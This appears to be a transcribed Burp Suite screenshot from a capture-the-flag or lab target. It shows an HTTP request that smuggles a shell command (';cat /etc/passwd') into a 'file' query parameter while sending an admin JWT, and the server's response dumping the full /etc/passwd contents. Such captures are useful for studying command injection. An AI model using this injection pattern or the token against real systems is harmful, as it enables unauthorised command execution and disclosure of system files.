 Request
Pretty Raw Hex \n
1 GET /api/logs?file=index.js;cat%20/etc/passwd HTTP/1.1
2 Host: 10.10.11.120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 2
11 Content-type: text/html
12 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MTgwMzg4NjNiNjJhOTA0NTgzN2M
xYWQiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0Ijo
xNjM1Nzk1ODM0fQ.d2XZObmsEN1yreKYy5HIV_w3OAJ9YggwvH14Ka1bek8
13
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 01 Nov 2021 20:19:08 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 1943
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"797-FKV//4mtLzOxjEABtD/Fx1VwkN8"
9
10 "ab3e953 Added the codes\nroot:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daem
on:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:
3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:
5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/
sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:
/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy
:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailin
g List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/
usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin\nsystemd-network:x:100:102:systemd Network Management,,,:/run/system
d:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/syst
emd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:systemd Time Synchronizati
on,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/us
r/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_apt:x:105
:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:
/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbin/nologin\ntcpd
ump:x:108:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:115::/var/lib
/landscape:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/f
alse\nusbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nss
hd:x:112:65534::/run/sshd:/usr/sbin/nologin\nsystemd-coredump:x:999:999:syst
emd Core Dumper:/:/usr/sbin/nologin\ndasith:x:1000:1000:dasith:/home/dasith:
/bin/bash\nlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nmongodb:x:113
:117::/var/lib/mongodb:/usr/sbin/nologin\n"